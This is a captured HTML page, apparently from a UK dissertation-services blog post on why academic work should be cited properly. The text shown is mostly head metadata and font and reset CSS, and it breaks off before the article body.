

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html
body_size: 51681
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Why It Is Important To Cite Your Academic Work Properly</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.uk-dissertations.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#6fba7b' name='theme-color'/>
<meta content='#6fba7b' name='msapplication-navbutton-color'/>
<link href='https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="UK Dissertations - Atom" href="https://www.uk-dissertations.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="UK Dissertations - RSS" href="https://www.uk-dissertations.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="UK Dissertations - Atom" href="https://www.blogger.com/feeds/5119281895031759197/posts/default" />

<link rel="alternate" type="application/atom+xml" title="UK Dissertations - Atom" href="https://www.uk-dissertations.com/feeds/266605069096876758/comments/default" />
<meta content='  To write an academic paper, you will have to gather the data from the different resources. These resources should be authentic. The reader...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u/s640/The+Academic+Papers+UK+%25281%2529.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Why It Is Important To Cite Your Academic Work Properly' property='og:title'/>
<meta content='https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html' property='og:url'/>
<meta content='  To write an academic paper, you will have to gather the data from the different resources. These resources should be authentic. The reader...' property='og:description'/>
<meta content='UK Dissertations' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u/s640/The+Academic+Papers+UK+%25281%2529.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNtDHDGbSYws3OSWjGW5faYyTKZCVDEGIHIx4Q_XW2VE6oY3UIbrsb2Isdg6LAWZ_gWvQR1pXWpYih9it3WceeC6-CK3_yL7Sl6OfFUZr99aZVK219GgA9FWd63Ce69WeQ05WyWR20Q43u/s640/The+Academic+Papers+UK+%25281%2529.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Why It Is Important To Cite Your Academic Work Properly' name='twitter:title'/>
<meta content='https://www.uk-dissertations.com/2018/10/why-it-is-important-to-cite-your.html' name='twitter:domain'/>
<meta content='  To write an academic paper, you will have to gather the data from the different resources. These resources should be authentic. The reader...' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Pixer
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
